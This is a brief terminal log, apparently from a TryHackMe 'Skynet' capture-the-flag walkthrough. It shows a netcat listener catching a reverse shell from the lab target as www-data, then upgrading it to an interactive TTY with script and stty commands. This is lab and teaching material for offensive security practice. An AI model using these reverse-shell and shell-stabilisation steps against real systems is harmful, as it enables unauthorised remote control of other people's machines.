 ┌──(root㉿kali)-[/home/kali/Desktop/THM/Skynet]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.13.14.131] from (UNKNOWN) [10.10.153.164] 49372
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[/home/kali/Desktop/THM/Skynet]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 443
reset
reset: unknown terminal type unknown
Terminal type? xterm